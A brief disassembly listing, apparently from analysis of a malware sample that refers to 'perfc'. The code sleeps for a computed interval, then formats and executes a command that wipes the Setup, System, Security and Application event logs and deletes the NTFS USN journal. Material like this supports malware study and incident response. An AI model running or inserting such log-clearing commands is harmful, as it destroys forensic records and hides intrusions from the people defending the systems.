 loc_1000811B:
mov eax, [ebp+arg_0]
imul eax, 0EA60h
push eax ; dwMilliseconds
call ebx ; Sleep
movzx eax, Filename
push eax
lea eax, [ebp+var_A18]
push offset aWevtutilClSetu ; "wevtutil cl Setup & wevtutil cl System "...
push eax ; LPWSTR
call ds:wsprintfW
xor eax, eax
add esp, 0Ch
mov [ebp+var_21A], ax
push 3
lea eax, [ebp+var_A18]
call sub_100083BD
test byte ptr dword_1001F144, 1
jz short loc_10008114
; const WCHAR aWevtutilClSetu
aWevtutilClSetu: ; DATA XREF: perfc_1+34A↑o
unicode 0, <wevtutil cl Setup & wevtutil cl System & wevtutil cl Secu>
unicode 0, <rity & wevtutil cl Application & fsutil usn deletejournal>
unicode 0, < /D %c:>,0